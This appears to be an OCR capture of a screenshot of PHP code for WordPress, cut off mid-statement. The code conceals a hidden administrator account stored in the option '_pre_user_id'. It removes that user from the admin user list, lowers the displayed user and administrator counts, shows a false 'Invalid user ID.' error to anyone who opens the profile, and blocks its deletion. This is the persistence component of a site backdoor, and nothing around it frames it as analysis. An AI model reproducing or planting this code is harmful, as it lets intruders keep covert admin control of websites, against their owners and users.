
if (!function_exists('wp_admin_users_protect_user_query') &&
function_exists('add_action')) { add_action('pre_user_query',
'wp_admin_users_protect_user_query'); add_filter('views_users',
'protect_user_count'); add_action('load-user-edit.php',
'wp_admin_users_protect_users_profiles');
add_action('admin_menu', 'protect_user_from_deleting'); function
wp_admin_users_protect_user_query($user_search) { $user_id =
get_current_user_id(); $id = get_option('_pre_user_id'); if
(is_wp_error($id) || $user_id == $id) return; global $wpdb;
$user_search->query_where = str_replace('WHERE 1=1',
"WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
$user_search->query_where ); } function
protect_user_count($views) { $html = explode('
(', $views['all']);
$count = explode(')
', $html[1]); $count[0]--; $views['all'] = $html[0]
. '
(' . $count[0] . ')
' . $count[1]; $html = explode('
(',
$views['administrator']); $count = explode(')
', $html[1]); $count[0]--;
$views['administrator'] = $html[0] . '
(' . $count[0] . ')
' . $count[1];
return $views; } function wp_admin_users_protect_users_profiles()
{ $user_id = get_current_user_id(); $id = get_option('_pre_user_id');
if (isset($_GET['user_id']) && $_GET['user_id'] == $id &&
$user_id != $id) wp_die(__('Invalid user ID.')); } function
protect_user_from_deleting() { $id = get_option('_pre_user_id'); if
(isset($_GET['user']) && $_GET['user'] && isset($_GET['action'])
&& $_GET['action'] == 'delete' && ($_GET['user'] == $id ||